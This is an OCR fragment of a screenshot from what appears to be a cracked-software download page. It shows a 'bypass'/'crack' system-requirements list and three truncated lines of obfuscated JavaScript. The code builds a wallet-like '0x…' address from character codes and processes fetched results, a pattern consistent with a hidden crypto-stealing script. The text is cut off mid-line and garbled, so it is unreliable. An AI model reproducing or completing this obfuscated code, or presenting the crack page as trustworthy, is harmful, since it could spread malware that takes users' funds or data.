
Update: 2026-06-14
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
Free: 64 GB